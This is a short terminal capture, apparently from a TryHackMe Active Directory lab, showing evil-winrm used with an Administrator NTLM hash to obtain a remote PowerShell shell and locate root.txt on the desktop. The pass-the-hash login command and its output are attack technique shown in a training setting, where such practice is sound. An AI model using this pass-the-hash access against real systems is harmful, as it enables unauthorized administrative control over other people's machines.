 ┌──(livestep㉿kali)-[~/thm/attacktive]
└─$ evil-winrm -i 10.10.109.179 -u Administrator -H 0e0363213e37b94221497260b0bcb4fc
Evil-WinRM shell
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
thm-ad\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..\desktop
*Evil-WinRM* PS C:\Users\Administrator\desktop> dir
    Directory: C:\Users\Administrator\desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         4/4/2020  11:39 AM             32 root.txt